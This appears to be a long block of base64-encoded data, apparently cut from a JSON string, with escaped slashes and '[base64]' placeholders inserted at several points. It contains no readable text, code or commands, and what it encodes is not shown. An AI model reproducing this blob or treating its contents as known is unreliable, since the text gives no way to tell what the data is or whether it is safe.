optv7Xp0sF18Ty\/hrYVzelkOoz52Ego33n7b7qwQucDEpsY1p6FhAKjX74VS4+2XoF3yKyrg+lrI6D30+FTjauJ+fbrr0YL2RRwyc\/KCjS7lgl4nBbkihApvToqmscnlqYXy7+vqKkiVEb2fv0bx53rXXh7QqJ9anDpIUbtfWzNn5aKU2yqC1NWWWRNl8VbIJSSD85yCbTdfSRaQWSjZBfeiav\/OWZ1QneOTIXVw5\/cDHM4GSjG\/H\/R2NMIcvAR9ItYUrku2NksBoEStKKw\/hADJaUGohJYpqETBAChxm5Ie9hsTqkGUeT9orvarLFh2teAvO\/JBbcxycn8+V5Ke1CDMP\/ypvHukFsH9ksrxYNzKA+3pG3Xchs5VfueRaQL31lBY9\/+PKsLCdrVDfeKTPPqdn04j9WKBBRCqFTiQZ6mJR6oGtJyyU199N2FRv6ZK7Bn4rB4Tn8TVN7Gek7t4Iavxgxgc96jpH8XiCeoylRteXe+pTb0MoprA8flzxcIupehVUZmMXAGaWNI+oUhZ0Jhg+1l\/g3wSuLfY7G7lfDZN2MQ4ecR59b6fHw9TtZ8+Q18ywFUJSnWIcoVm5BMnks5ke54UPsTvmkgnkkAli9SCH7m47qZAgu6kSCga6AKzok89IDbYV6ZQisGmPYNWiWzYrajsuEEJ7+4XjWHWavETHtwUCUajzlUE5VFTsazQkOm+XP1GwxvJuxXysmFE0kc2ya+\/6AQNM6IqW\/3OPpxSd6cXIYTYLuLzAaJZS2U+YCT+hdnGLUng3sxMTfISExw9XpSqOHugCy4SL0CGZ8RDklcJJcHirxczZG0N9d9cbhPcvnuMa7igT6eGtJVziKzI\/k+MHadCEiK\/Z0ayUfgbI1pI7AIp4M1qnyM3Lclh6zR+MonRydruh9CeJrW\/VJ6WeyP+k8HCADhletHcdI\/vlRc0K60Scjdx3VPE+3UcFYrknQNIHU7YnttR6D7GCoyVSiW5noJCtlQKn5ozIX4J1tZZ6CVhNzPylUmkBjjjARN0M+IiMF+d8L8HD\/K22AwNV95y0Blzfj5jE1xGcYx0H0cJDCfzLZQ1AUgj0yFAPLOHJDlMdjwrZIw29r+CsTHOXQa7\/J1Qo9wQVcaYm4oiIZOge3OsxEJpsA6+SzhhENs+Lnbc8L4FZgQbQBAiy53DU4LkwhEECWJb\/GQqWtHkTpITS+A7rvCnVAbIcU\/8XMXnx0ZAMg\/[base64]\/ORO5MUjchPG\/uQNA6dUWX9VtW6oQSPft0q+fp1RWxwbc9iFkQpTtt8Focry5Kn1VMd6ClVob4qYzjrxgZr7AmxJF6XAz1FfXjzEmz1w3L1SL+4mhKFIMVdhtJ9MmxWbllsSgOB1B62Ja\/TSqAa+9wG81EX6KF4CO9sKAXT7yhMie\/HIaJJM3Z1P77PCGmUH1Rmv4xETbS+l5fKYIofmtyJS2Rx\/GoT3twGM0jXyeS50PTK5262Wmc8Yh5\/vYwQpg1oJhIFtAltBQlfWMd8d7i5TE63\/j8LUeJPtQwbAv\/olHkc5y2nEnG3kUoJRIoT+byQYlGIvmZIG2rnbiRwwWQHG7Ne7qy7nBUtMbqvIc32sDcWVS3ISZBWqVYEXoEKwdkqqLgDYgk3YLflXrfRSs9Kkg5fXlP3RG0mZpcgXzxI1PYOQYrwwL6Mc\/ULA\/diTWcBj3zWiAwY5fpFrfIBpYLeSGndrpqyyajLcuLcjW7w1VmhIbPLVFtOnf9rxRnu6jXdpRsjgdq+tXNIyWXOmWXu6H67vm8310cTb1JjfsS4\/6Yt7jLoO6PhaHAQ67KenWYaWaZtxcEujpqE1f1T2Ca8SPFIxFiQvR87Tarteqr\/M8ZhrBu9lqW6ekWU+3dNeDrKXz35AjkuG\/fAJKe7jSKStNwzYXm2y5leqjWhJYJ\/srYlNyKuuLaE1\/zLcCFyzAI1DZXXCdxUffY\/sVhxq2a7dQkdb6d0qLSSF79\/XlLkPWxMTkYrooxsHZW9T0LkjyCMLVuYlOSGBOUvJvF2fwn\/UHO\/rKDRc8UO8rEfwpGXYr2iBMjstucuiZ7oD0mRSxeFHAO3VG05wiuh+Ku7yOoemzlijqWmPsSkHlXxSpIaq9x0dZJsCXvi\/aa3z24FqPlJEQQDDRiX84g+LslYiVFMNp0rZl9ZQk49yb0D0gWx6hJmon7Jflpto8os34iBdRjmpqwI5q5Feo3q9Ya\/n5BzsPLPJWBbxaXlIj0f5OorfOwn4d4hU39DIXnGjmOC983+AVNn8fLs46KxZyQiElml4u\/pI0A0FYeFMo5tr6axvQIoAHHb+UWOyP5PPwlKgHP58Xok4Mug92TI9\/IJEbY+a1LRWV6xrUcuwgNvPGc\/lFCkOuG+9Y2xtcgcd6bFe9X0ytUqxi416lT5u632hVl3ZhdyRBDZV9MAhYzO5Pvvd6mGY5K+wEr2RiXPFipAKZvVWgcGKfn3dNswpmZ1vjBM9xI9VvoO\/k+R8J3t0ruBYPSgovln0VWXPzOof2wVJldSoSSyGUMjO0VIQIA8zzRf4Me\/bZ5Qbppv7ROQM+80CKeLUb2iCWQmAVvTAMUgEhdIIFT\/g\/QZqGvurw6aq+PCHS4r27i7cVfW4eO6sSJMUDArfDYQ3E3LumhKc81Y8e9cPx7HRZ5KF\/reKcXCMDX\/Xa6B2QeKoWz6yf06WTOGY6Iko0YENGzOL1pC\/ZOOx6sZUlCAIoUoOd9I+3mgBgE8Qq303KDZJspHhq2Y\/RaRx+EzZQkqtXBgtprprZeTVSZIipWAcufxPnstaufAcpMpmu2U2F7jDr32FykP3truqtc7Lh5wxgkerMFnN8S+ZEiH4f7nsqJLLjE6m1IbeOkzw0C5VlhbtRR8zI1KpVIispAndDaD91Z3eHNJcGajBeMi4hPkLWEIO6WIWS\/H6K8djaqkGIQ0pnu15DmQQRfDBhkJTOyEh7+fMvZFX57MtLxYMS70VKcymjnOuuLFhWh50cjmzI6Y1lM7fnUQ7OZ6sRoU9h\/Y8KMNp3pkaq4fPGIKHrnp6M9dh6Z1YTX4vTq69Vh6H08Fh+JEtsy7cGm8Os3N\/[base64]\/Prn3sKKXztO37Iq7w2JzOq0rL\/PRGY9JBrHtrHmYuJJl22Oyw9Q5TDD1eQ70xI\/uPibKti4lYcPGF47UBUXVl5wW0F8BrSLLRblNnESGlSpfb+CAqLL6CdZKzHrD4cGhAJmdMhZWB+alaj\/3uRFxV83EW7O\/rmylloRmnLIb+\/42LZXRnwekEzlPWq86aUIWnQn+qcwkGCerj5i24sRdfsTNYY1KetgurCEqdW0sGPscXW02qktNKhnuKSqlCqZL1OVE39TPMpTnoDjDV\/2cHS9Facs7luNjzejR6TWI52TRKqlh5b87ZdorikWmk0GlkSZQqDFumK6GPH48IylSMY7ciPCJBjsz8ZCQwTdPoyX5+1C5pjHHVKcbjwWSLD\/xXxif6aevg10p8RWaCpHO\/Iy2KN6H+NtFi9P3121WjIZOfYDmZRF70LpVjP\/CI+UzNafR9GirXTE53p4RUdw\/5GXeSeRZoPMVW3t\/fq+M7QAd+iK9YOoRcWZ\/45hKRxK06fGQasV2OCgfZYXQDOFbacAR3vVhkXoBRr5oGwAJYAr1AqUlVO7UmQjqEXX0cnDmNr8mxzOP8UV3i+zx6rDXG\/[base64]\/YkLkzHa\/Ha+Qy8KaaiIMUZl9SYnvoDGS5nqX7BK83tGjtsPuDZQsol6tLquJZ9nO\/WT4tUgcKlrFEMKgJke4doK91yfZMEFFFXWoWOqwyO44yXYqjSCBoWRl2iOLSAab+0PLXSavx42YjcyUj7T5wqi+dPdgNwlQ\/vRircvrx5xpWv+X1hPlJBfTh8z0Y8LmfTayuIbMSUK8eGzcG+GTG7EBlMu2j1CrRwdJqiWztfLa\/UYnh7E97NxL+QIlPB5M2sfnjzvGx30CvWkY7HEIFwnjB5ZAtq+dVLfuNBbnH\/BWXmJHOdQdEfoEEUHFMss9zpWCqCMWiG\/I4pxPWDS+OAIHwvveU+qaex7z2BtEGYrUmH\/9ZzOaG37knipFA65b2eyavGfrhHdP3IEyd5NAiEun3\/0+1F1Jvbs\/vGcs6N2W7Cs\/0oG8EXTxrAgZDYe7LnM085h6G8XnN03gPw6kRBwOX6XzYKNagTBJ1liZyQc7lVjrskckEodiAgp4syia3h0tT52+ubKGYYWrU0DUoewtr9xstiH7KT3UkMN4gGoK7YlJxcFGQp1N6YhU3uw8VWW6WZ9s1Elb4l3nNXVF8M4Gfkk\/s3ZuaH2VlB7AVeVtKQnmouCnwPNgRyhdwd52nuYBuEefZdtVpWY8Guz+xqMUcdLbdzwHv5+5+cdnY2sEn6JJq2E+Gt1dOvkqgMEqBoqW8cIwB5SlsoQYa9y2D0y8FldihibwtUE6eulTKdi7nqepiH6oGeDUIlcg3GuJQd+BVNTWqLh4l4w+6\/WZrCqHYlELtcOcgIDqOD9W4QPvUVwED5nL9QJaNa3bzuOhKXISbJuyohRp993Tcm0mn+oeWSPH3tv31seYfU40Kv0qOVc9KwMhFD6SYzzAWGoicLbi8aEK\/6t5ZiAgiqbnkA7BsfL1TbmqOD\/sV2y1JLB6mXv3MSemYIUtju+8dmOL8\/JoZtOlbitlNc6MXMtdAqSqAi3YixnZa+88m+rhK\/97GP2XXlCk+Rv4EH+\/fet\/ExifXe91FK9Mc4m0kIV1I3qAR+Sf0MkmtStZksaz1g95GJwYTdVzA7kFNDzuE4887FBWY4sR5vsOGCciO+lcAWlD5Z5sqqKFwnHNZzO8f0XnJq7wEemlcCx40+3mlYRJWdVsN33Xtn+fuW+gz\/C5ZoCGEHVibvg1iOv8vV9xmr0pn4RFjvQbKqVNhbGZGWvLIJJx9B6Szy0hgm\/+aYT2FI06ZVIuytRGN5PVSSeVCJpcIsuGuZWdNBjqxO0hLPWAvPpSOkwcIiLrGUrpj2IPECjnI593lWPy0jr+IdOD4GkKWRyuAhnNDTOUdx7cSDUZigEideEVYDbioHgX3FU379sh+RTD6P9lmxnuhBx4rr\/o63UZOnbaRkOZdQPTYeXwQQX5RFUCBAYK7eQdei+cDmMWqvlMyHdb9w+6690rRkDWSoeaAWdX9R+9QJJOmvibKw1n9adCf29ex3NIX2wb6mdh3g9keWTRoBD+XXzbLuQ8RvPbhgP7zi2RgttrXMrlsM2Zbrh5XHRSmQDAc\/wFWnkFWyO4XuGm6atpTCeTklTWEKSo61lxFk63jSwVfzbMxt4YUgLsT8kiV3z8dxuwzDpv3VULt6pHoaGS0JBHQ5O62WhT4C\/xyGcSH0OAInqx6796vd6VbmEeRvi1rXoS1JsTxC4TDPqkoVJiaCozp5\/kM+UiZ07Uaf8EObm+HQyuQ5iOMIo+940HmiEmdiI89Ch411DqxjNY\/jn2jR2DTf1hbTcAiCd52v6ZLZrsIlIls589s\/QRlupI21vtMWLyQPsv9RJKIQGe7PNlpgmpyj9apOfdHjXmCOciKnoqZtGdV+QwvXk5ngNwhsP+GOuX+VNmra6idKMi\/ifLHxwyQJ633OuXjgFSxE1xYKyPHKvBZ6J18F7UuqcBbaKVd1UOzaFwQXCc3nd\/dXPLjRtULP74XzVwFYNM+KGaLB35OM5yI9xVmNd8qVZ0fuo+WiW\/XDAiGMXY6wG5swA33+4ztZmPbCTHT5lhr4omoLDTIRuuRPI6FyhB6NXFWlxANIbf8OJT4UqMbq5qNxmdt52KoNuC8b8AW2ws9XjHjM+hQreJyepIeSBw1DPfNfwExEBi39gkZC57FAFpZODJcjCFAF8QCdiR\/pI9tHsx4b4uKWPA9V34dVqGp2XpDzocn1uCk6tHGCdQxxQEIVRJNSwpJdngVbA\/iMTcPqXNoP7Sjmb1PFxFKY2o2MOSOeXYY1IOJUee8tkrnOSKPQbov77pzGD\/3Nx0GAkLhvc\/RG\/KNJQvrKTwMCU\/6zBEANFFqbSJtpoV6+eHM3nuv1gKskVfEy73LcHYS18iS9mVzsQ692wgh3N\/frgBtaZPxPWsvlQHVKmBLtOVVNDJF46OOonercb3BBtddk\/vwqzBqbqASe\/3ypD64xIbZnSPAFcSCbJFj5nUHBr1gEcmyE\/b\/G3qlndAC9dpMOl78cs10YRPEUdXv0OIneSSA\/cW9yChYW4O2oStDv1aM6lB4TI1rU8wbnL\/5kpEckUBvX5vE9Gwoz1I8f8+RJT8AQGBfql1DfOOVZnSbyJgKnu5eEi73H+5zbsILUG4H6X+JDt+QftZYByh1ef\/4qq7ddwCM6SfaLhkTv\/ud3mLe88Wuf3bSbRZKhI3XRjq0Qwgo5SAikv0Kle2a46cu1yy\/FtiF3T32KtN51guDoH5bFfXdPhEuqtlWqw9dxPDIWVNZeVmCUXZlZT6WXiyzSpt4pm2RIhS+aa4jkgBdk4eIvHCYt7gIepnDmjJABgQVKu10+2yO05D\/8GorzHTP1RC3p9\/3e3C3q9jIQ9UE17Xoj7Ewd8ztt8CFJ4NPdwOEzCQwHHqNLK4vEUlspZWv90SksdwO5AXP71nXtPgxOdQ8RccrHTfGVW952Uvt8xBjEkJpn4BjygaX1bOlCoLQwhWTQ+60YmZ8GoUhU2err6u2hLQA\/NGtNF7Wauft3pdVZWnPIG3uCTqVsIlEWT3brjPpb6SYEIAhvPxKeperl9X663v\/MYS9oKmt\/JakvndW87TXn8RGC5ipp9+Sc1NP+mpyZbHa6MQeRpEt5mxNzqwzG83PuQOkTz+oDZ8Sj2RHy7S+XCi5SLsaB+lFkFG6z7ObampAZS1\/3YiRgOBrZt44hDa7nUPOfLaDnou5SSmNATEJgngbxPAV3ZXnyIH+QYRtTX98Io+Fcv3Y2+nnIQxyOc\/J8B3y1AXyVFT+ux5rTQ5PxmNzklkfbxpkY18PRLPCOoCUGEHZN\/k459fEWK8czWkes11So3M8wrgcC+X9F7lNSB4laTU84TV7ure6YYpY3n6aRfCAdU1htw3lEhFRBavJD8vqu9CMlGfF\/2fvuVgAY2HAyGJ0d+6goRe3aXgdDzMTvZh2Akr\/QxcfNOtioTLXwuXnw5Usan+E8xvxaKXt2GQeJ+4YTvChjGQIfMXYnXm6MabJkAZ1CifuI00jiyqSRDCYlaMAANivZ2I\/iyPi5z67PKU\/0NfYGZp9HSN1tT43\/[base64]\/w++c77qYEeRQvUGZvjYuBgvaiI8AB1iBv68tSzVWHoAJK9t7CrcPAhgDNF\/TMY7mJ0iYj9Qq\/Y5ZwGmdBPQTXtaYlTU\/5YnbXneQveaeZh4IS7NhXloTnM56sjmu6GI6goY3+MH7DOTuZ0l0OdMemY4N75\/nHp\/jnY59NjQsltb3VC+elXU95YrnwoqYHdiUDLtoGS5U8PnZjh5WfIS5I9w7xv7wJ7oNc\/A2lT5WdG2Q5pdSOubLe9fRDJrPAkWctA3vym9XPKLkal009PMtKdFWa19oOnY6OGCQA32pjIVQS1yRmp5w\/RzTLBeA9ePDEG7X\/Spbrmohe85I392XEm6xGyumwplyRQNwgZ\/6nDvjj4jigkAdx60jH6X3YgCklqvMhD9FpA73Ny+tSiiXzo2tFji8ueZCPySQP38Bu6VRbGC0qGXe\/b7hJfPA9Bt+hl0TKEGWUR9AsOBaDtdwillEZWwNi2rHjrhx\/sIo1Tq+m4ScdY8LRfJpZPyIAeJuQrv9nQ5MBHnuvcYzjAhzXhPC101hE0WmWLpu7AtHTKahcuDic0RdGNXyPQcj5tjn58xtXOnLulXVHq\/4cDEv4RgPKdUdZjz4wfGIJX7LQ2kgaGarlVUHkHAaI6YMT0\/BQECCHG6Eb6dSQYO7yrY\/iekpUT3UF6h8QDgId0OmYjXpxKRy0OOcgDTT\/c0EnRZbFP55EzSQXPGwRMa4k1ZRVSr84yhv0sInLU9txKlxlbtFxpPEyhM8NurFWf73h3I49Tfsx\/OTHqjh+h2QLh\/9o+6Z6wli1cAcFCX9Btp+fIfY906dQrv8EPIV9YifSDAHBufEi77CH460WHZPJwuwG\/ThsGwP4p5PQHAff+0\/efrwoW1PrJooKCDfvY30SppJnyGZ5QKvk5dVS9EMUf7ojfWfXA8Rc4bHjpcC84sep1FA6W6UsKhQxxk6atlvOgid5TWX8ToJ2YUGxZY7IdbfXA\/sS8eaqcc+L27hNehldz1sGFk8wNO6ZiNQRy\/Bz7ODpOIQiGF5UoQqgXieq+7LKIh\/sGfq9h97zZqq1OPfZHL+BlYlrF9CD\/HE9w01EPu6917IFTpaZuXAmYjM+eaPfLV9jL3lBganLgrxTAOd1h+xZxeHwffVSUqaWuOttYmbPyZ61PJWJ0PCgqAS7GKT6wYL6XRWvx8eLIV38orwZ0U9IGC3VRANw4KH5Yf\/BkL5n5JweaqQ9XXsa6a86UbpEBViNUDQUCyzXOe9DrTXwXHfyQbOv19pmTgsz1R8bR7FXiuiTdyJUZ5Q7IQSpCp\/XTGx890kfFjOKQ3knjInh81pX+iQfpYkfkRF9kO2dz9jueh\/uiwnZH+Eea9SuT1Tc3TW19bu4\/0YcKQSQb7Uizt+arHWAb3p\/u1XtI6GAQzopX\/mDeCXdZQMbaom+sTYFZCqEXTa6YwMCA5jyLlPUXhYdTYDdk8gzHQl63S1ywlMDtm2TUxustOp+9O3PSamaebzE2TTl\/biKH3pmCKOuMh7nTwx2v2iwQIJDQD5J+JwlRdGCA\/x8ojuFqKOj5+RBtSb6yR1vxWe2X\/MV\/SqvBTT\/UN8PvZG1gAgB9PugMCphhFvnlyH44MmpY3upSSH4y9mOt13AhCifFZXB2Fj6YBTtbMoFJtzvYkfDj8VFbMjwR6mgnQC\/aJAKrn+JKcvcxGaN8ZbskjpgtrLBT42r9j3W3MUMW\/I8Xzg9\/IrjeH9X60ZrDWjyO2wxTdVcPP83U0yGhx5oqedjT1mdTUl\/B01dtofj2wwIEGVZKw1Z03YWJ37tjLTTHjhvLIQG1\/R\/5S+pVpKTbPkdsIIuSyaZbLnnj7w+nDwCRxEd7\/PgmiiFg8FOfxwRT12p\/8gHcib1DZmA7NYo2e9sa2IsuwvGPA2HrsahnDxisBscMXBvssunLun0SMQhMy0kUSSwItk9MoEvFBasMHejR+\/4l94nAH1CvApNEyMp1AugocyU9uQ4jIGL0SOiRL4ckWVAPYG1NKyOyACbqcitHsei4RGi98BpqmAb4YvE\/lDF+Bds24yvAXcxAdJgADBh\/3nfDNs3yscKDRCcAAW824JuzJTtCzi3MVyjETIFnN3LA4pMEFd3jR+PiDZmBZbdTvJPX7s735gwJCMwOg4T14Uzb5y3rwZL5khYHfPAd20bV4eRiCE8sHfvMlUhL3Wrcyh\/djqH0qcRJOG3T5z6g6Urrf\/4vPs8HyFKEdGduMcbwMQ6JSlAKcnEYwN9Zqg4AxvbsN7Ucyy4hRuix9P3e3oYoJ3aCvbXepeqHNsDb6K\/pvWW6UQXexS2Wm\/OgtUOc5THtOAfOefsbF9oCe847aRqST5eX2Hxbra0rs5lOtxrlJslza+Z2ihMSwqlyM+6NmjzSvSPIPO7eVW9hP9Wo9+ahqUu7npeQJURZHG1mayvOfTOblhbV+qYvqqE\/uNCTqMcvTew45wYw3ElW4uvetZBzLEz33BdKb5byde+FXqsxPg5tLQDNlO\/lOG2mBJa3\/zHiUDXgXf5huyiu\/TDXOgn16dIoGY0O7KGIegeiUzZ0CicKN4DPQJh6Hl2dW2uSowEaifPPd7\/vqXlUr\/c1iqBW0\/wrY+BMVMeMvYZmHqu5Dp\/wzLW1XePR\/pkBS+f6JMlZadfoeFMhTgQFtJMjDIHQakI23iUSrJFAH2mXOuK2pQOd36Ix8Jd9a1GrBSdJs5H2H7KXZcIekSYloo7ed7UlaZTADk2\/IR9ccqT3vvqHZf9x5feQ8\/8MRJddDeHz4cI2au5wuX8ZAecq2dUkFVHBcbSoY7QTlrp1OhNO\/XeY5Sca55KXMoE3pSSPorAt2u\/mvCEmH\/MvvPsar2\/65hPf+5f24g7jpmXrBR\/EoAB+R7yDv9YgSWb4dyIl2MkOx3eUWCldYuzuaYGOBPAqeZWxs8vEUZxHNPxFfb2\/xcfmfPxQDiuhzpqZTtn+8aqDHiTFpxBN5OcB3NCJpC0zvLFS6acp4\/XPZc2AjLxWdtU7zedob6+gnLeSfcc0OkW\/Xr\/[base64]\/Kw8fPdx49d5HVGagpJ8\/Yr\/abkGLIRAo2CZ1WATmMhXhQfq4lkB4EassqHGo9JGDY3EeTAy2jZ0R02OPGjVDqBupxR5PoSErMYkiCZcPVe67i1oe+cmcmeQY\/fwjlRTfJbf0Sf\/6zArqRc2hlRdJlUSDOJ3SGsg2XA5g8eCGwIz8e7lKxzjn44yvbVvXKZmGruU+RtWjPJFnzpcWGwWr082lrWeJYM\/y16wYFdk1ZVw4EJZmyHllKX7PRZ1Rv1FQ++w0Lvx\/t4Z4nASq6Pmf21Z8mUH91yfyOxASV7OQzj9s8T\/TfeLprI0Iuyzt91BwP9SQUgEFoYGufWtarxR0Q63PaNC+SYmZKYkQRveuNfb4vgA7MpkYHWv0NLEphBBoM0PDiBT39dsUWOGnYBIp+SiyoKZj+a4ThoZD65Ymllpo1lObBe67HpQpnZ+6LjgB4rRh0\/39teWja5gB6vx8KbpogcUoBUZLju5znv\/UsbsWgIVUOEwZKPiT69VYgXyI4DmksBWtAUxXvhnkFz6KZDZXqUuUqvKyw9tsf4PuftOE\/C3z0RZ\/qA7jKtV1cP3sabONP0Cllpuc7xGHTzsIhtqJskRjbTj2epNtUoVKnAOYucldRChFDun+gdKISrIW+arWqDzp9HTe5XWBUQVKB8Gh3rOA698kg9TmE0HBo427HnlVBTexJ+H61ho4RUmf8AuLLZojtkIldpYB3He0SH+dPtrw\/c9Pce2rWlQTXklBysozUvMiuapHvx8N6VLL3sfmaWvyIGv5DU6oLbvtYa0vQtfacbNKeenj2Hb2fIKD5tz2ijBoOw8rG9T9rsPAcaRi5Chb7go1Et9mWBF3zJQ30v1tFgVveAaQUwoebwb6njn9eQmlJWt927Z\/YZe2gQFvc1VnAiiU4PZ8vssvp2ChyUXvjchpIJUyOHHKV9lMv22fpSBJueSCzzQQr68esCYOKsacKRB5X97cMPX6uExvWITABC3CQZx0V\/niDUfm65uQ1GZpW96RuQKGq9K1aC\/g1pKX8Rr60BxhjTuenp2etRWNl9ef\/6+X7uyR6pdrLucLg4EMgM\/[base64]\/vVmdZM0DLzDW8qI314QfllkZmqcQpB2oG\/pw7Vy5EzFDY5H3a2GgBBdqCMAvotRu1TI6fSl+zJBSuXOdaqoB9JEkV4Ckj5Vc8zbg7FdodL31vtFMjpIurM3bmr6JMA2LTCG5z1a9FRRV46Mxg5JEQak6C2y22VBIfaYFzL4LyfhThtI9Q8Mk9D0fY\/tG5QK6s\/YgJJ3ZAx38hbF9jnfd1eMAd5OuAECWgUt7vNG\/cCISL5CkeT2JFNHZemgZL\/7g4xgPRaqLW9kwXmZDuEP5sC\/W6H1ShGSi8S+JZmP2pfjKXUygRmWmt9TaHob6ujx\/dTm7PrWpqQuuXLaM7bjZrsJn688OK7tXChvOcxBhUWfBA5ZyNnk40cD8FUWmiwyra1MEdgLrCob93GJ0hHmlbURhOGFE8aWmM5xUp+IJLK+0qxcdVY1H9FenD\/4My7PPEX12RaOwfT8isHCT2q+FFrVqNWwQ3BRvniDYjnw+uRrIylD2lVtqkg7ZQp47AmAx5\/4209IlJQwh3xswcTRLCqKyp0UP6sHw\/wu4yY944m8hrVsqWo3egGgTLCeC3dQn+PUn2x9LrDqboIGDAbJPBXGyr11oJXG7zJe59PBJb1i5fO1o+T8mYx\/GVQyj\/[base64]\/aw12Fx7k8VOb6ywzdmtbBaXxKi0WpqPDTUbA5E8pE54pds2aq9tUC2mBdPeGGHRK8\/orYeU5osPNU7\/[base64]\/jIMGUO5GExbNBAPB8OXXR8kvoxMDs\/3DH+V2d5gRpJQnIPOJAqQynla0m7tItDhUrJqn1dpgo42IrYC6nW0I+chrCEwBsIpMYbJMwoZ8wS7wbk\/R\/iwcGteIw8UHW702BL31E6Xy8dijCWQrWARfNqxxU7pS13\/[base64]\/bAZXAooDiYkJoTjGKhR1josnRUTXjRETvrJD4tymtv6jJVpl\/mWqAFSVCgYFKB4wGp7gZllPQccxRqp72N7pU6zo6OOsQ7xzqjJpILeoCA09fancwuALbAS7QapZ740\/dadORHcXU4Pxu9FiYjR4G4qInY5WU0e56gXyQlMTgDBKISRI0jOtxWdmgulw0j3VKPOnuRs5slFsdW2imO0ukfFrIx3TbhoofQQQ9ZyErhACiS5N6URJwBKfWDTUG\/i\/ag\/VV3V36MsqOJRf2K2UNsaLE\/4aDpLhKtpzy8pV\/[base64]\/VrboVeLjYnLDAytY1V7coP0Brdzj+1PQvs2y\/Sr0OP6ZQ4wO9XvwI0YcEBCDXDhfLijZoI+dj0zRCc8Ml+HZUeaXio2m8D5ouFyneKTjyaJdoT\/ZrCxpkB5JW1O1xDgzO\/[base64]\/3HQTI9vmZpZqaL7Mi9c01VM9x6uz3xDGOS9I\/cw9O8dmWdxwitHWsaAoxGAm4nEwXKUNTMStMty2EZVuoQxgn6UigxoGPv3TUirSnZpcLvBlDtMHEwE\/fBL\/aTNaGxsTcFX5v42gFpkjGY3MlqC03g2lJHnFPThVgzId052XLTICBJRbFeYAzvstC3i68qs8bJKqyQJ0nRXd1N4nWfvDddpmkgGnIl3198PmvwlKdux2dbidIDivabGMQ+thaA\/k9T91VHEtRcKnHqHWqF01iR+jQ\/2Ls16WawJhGfUH8dHO4qi+\/F5v3DSgR3tqb8jwQ1XEORs5Lz6YMIcg9IatywKfHypUIO8a6sg42\/wOXhyjZLxcfBu64vAxKrIPwvo80IgIVExwoQFQEq5\/jWHDXcZlaTlLrzhN5upvZ0\/PIibYwJNi+HylZH+Y3RpNGa\/pfHQ7y7vEb6eJWta4Nc\/Rt7yhVNe3tnEE20EmyvO9Z6UQngZ8WcG8DzyXgkFnJiOWPKuoxdfN0+M2EtyYlvFYh8INUOl7yQ+yILlgmkDztJ8UYwgTf7ekiLyzG7FZNSA\/3uN3ZrjY2mISII4gjEUv0l8vNwpptQlLLUY4p7eSyOmV2zYBPoPVcCqNNDH4BAcdqFQpCOseCAweT8Sj8HjeMcRIfmAKi\/65hXVqx8CSavDgE17oUv1oekseS6XPFUvdI5fEU06iyc+UdXlFNSGgN6o5IdjzDrRNSGq0bW5xjgJbwj9v\/HeNqBqAmxwC68YcvxrQVEI650XKIG253mTbABjllUZQnpIqSWshMx3sGi2Emjg5+rHv6Ld3Rg2QkU0vceW8tEwih\/[base64]\/0QxQtwMMbQ\/bICpfGaCRgA6BzlxAO1ptHVbLEgZ5KasBEjtqboaC4sI9ynTq7mGQZ0G5e1Ub80tIae+yFi3WcebWND6v5lHFiGcMZsGLRRAl8fdouGpJSrhnPWH4G4oDIlvHLdeg8LBuvSJHqb\/q7Nr8qVswAQA1FBrrMzrZuHB\/gsp8FezkzDvnneqggcFuH\/4YC4em\/Ab+3byTqq3PfZXpYnwofiVt4FLOlrkILrMoJjiU0hhrGR+18yAYOc\/jNF0+Jogb6Vsib2l+NtYN7K\/CI67FLXiap0bMZkOj1xU5NdY8lGoJ0o0wC2hVrIh4EQupHJQCPBCzB4FW+snsiRip+FmcWCZUFCQvRd3MZ5W4EKY4nE2+N9vWUtMKBJMpAgt+cmwVPiAAFIvLJrfSb8NfVH8jnN4Id7kA48AGqe4YjR\/u7nDMunwOgf7NcNQ6NPUg+8QsH9Szsh7J+yScdGQTJfgO+Twh7B0JVMV1SuVEnR53NcfAJqygLyseNDkjjwSHInExuqMmg6a3RI\/fOrbbLtXC3Io0yP8aHgS6sd+9aIFGoQTOaoG3+s38gxLukfIe\/fiG\/W5IHzxGo6rONUtnVhi0yqMPEXPaN4dhU+HXfnT8+76US2gKwaKY4huM6Ds86DgjXBKARN7LZj3HgLLKDaOxB48wh9sGclaH7f4XMdgBmlytDaTkxgLWixYDt4R44MNVBhyObY\/3Rm4\/iuAfTnhhjZu2o5En307tUPYEl2W8il\/2DzcyBKfS36SoLoHZ\/orOBCYamWGkLoGkRXYctQH0QPTm4w00ddz1JhHScLdcJp22VOsnMrLecHH6h2g9PrqgQPOv6s4nkyKKD\/OnM4TAtCIJUlv3Gm9D5istdepaOJjUoKCtBjOC8liFUzHSdNl5qDNgG2hCI1TZOxPmLJH1A8nzZqBFAJMQ+nhJ6HZyMGJPkWKGGeL+T0fDQaSRzQmFfB+S8zsb8ebLrSUAcgP6R2JsnPEPUbKO7mZv8bSU+S7J8TqTLq6gr2vWR\/[base64]\/[base64]\/Fis+mMofw2K6RpEFcmnsKH6+M7VnMN10OS\/UC\/A7lfqU3VutkhohYJ0z6ZDC6ZzfojufY\/[base64]\/[base64]\/csZBUAEzT1Qvu0PtEb0q\/JBM\/PxOCS8CpMcLtLbRyKppeUhCbIzvNDTaabXLFn6oTnZwAMqNbyrxiWD8SRqQpn8Dx56Fvr884V6jpNtTKucdJ8L2kFq0iZUXJCBM7lkMIP\/XP0py+ngfmi49cnXoLBKmd82MwO44wWFvFWzo\/LvjQ7eP\/zQv\/VpJn8GofKBv+bUge6sChxik4znCr\/28WBc\/WkmWPej3qGVc\/tFjIgImbvjP0vQZR3xHYO8Rh7bQgMh6QmZMqTKLAgh+49kU+JlCzzLCpPedHSEuXzXjDNLHkZsHo9maRhu5lmJRflm68YfJmT6Wv56\/raJDnl6lgl+NacHnNmQ6a694vj+qSaLk8+KAbYfjjI6LNLU9yL03injRkClyuXC\/hw3G1hDoCPw\/F2Y4ueOSmLqMncpgUCK+e5Z2\/SYkWPoJ2OcEroyYV13Oh3ZH1\/[base64]\/eEMbEuVDjsF6YPZfMPUAkopauvjtPXzE55H8FYR7UAAjmITTwtiiFO3ttTNcJe6gP1S6WmlnQctXyGJ+62NIcguECy02d+Lnold0XX6a8LrgQirHhiAmHql1cLvBtDO33SmEs50kMuPNE6ky8kwvU6zyM1rw6e9ISfrVpLx3Ojj2JjKRlursBTpZt6cU44\/v+KQSej5M\/Iq8KnEuNlazEDcAnnk8VZFAgDf5Lu8lal1PIcmQVpwo+EZUlYLKM28+A6If+lMvQQ1gx2dEOKhVeisDDdBDovAx0iXzMrakzo+E8pDpxzLk\/eIeCg9KgjTkxvE9dk58zLPypqQRbZSdJi0KV3PHJ1WQJi7YxWv3t8YO